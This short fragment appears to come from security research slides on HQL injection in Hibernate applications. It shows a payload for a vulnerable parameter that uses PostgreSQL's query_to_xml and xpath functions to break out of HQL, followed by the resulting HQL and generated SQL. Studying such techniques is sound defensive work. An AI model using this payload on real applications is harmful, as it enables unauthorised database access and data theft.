 MAGIC FUNCTIONS method
◊ Inject into vulnerable parameter
dummy' and array_upper(xpath('row',query_to_xml('select 1 where
1337>1',true,false,'')),1)=1 and '1'='1
◊ HQL query
SELECT p FROM hqli.persistent.Post p where p.name='dummy' and
array_upper(xpath('row',query_to_xml('select 1 where
1337>1',true,false,'')),1)=1 and '1'='1'
◊ SQL query
select post0_.id as id1_0_, post0_.name as name2_0_ from post
post0_ where post0_.name='dummy' and array_upper(xpath('row',
query_to_xml('select 1 where 1337>1', true, false, '')), 1)=1 and
'1'='1'